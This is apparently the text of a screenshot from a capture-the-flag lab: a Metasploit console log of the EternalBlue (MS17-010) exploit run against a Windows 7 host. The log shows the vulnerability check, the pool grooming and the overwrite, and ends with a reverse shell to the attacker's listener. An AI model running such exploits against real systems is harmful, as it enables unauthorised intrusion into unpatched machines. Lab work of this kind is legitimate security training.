 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Ser
vice Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.9:4444 -> 10.10.10.40:49158) at 2020-04-03 04:36:26 -04
00
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=